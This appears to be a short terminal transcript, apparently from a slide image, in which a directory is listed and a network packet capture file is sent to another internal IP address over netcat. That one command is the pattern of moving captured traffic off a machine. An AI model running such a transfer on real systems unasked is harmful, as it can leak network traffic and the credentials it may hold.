 bash-4.2$ ls
aws  eth0-26082018.pcap  gitlab  rh
bash-4.2$ nc 10.0.11.123 4445 < eth0-26082018.pcap
bash-4.2$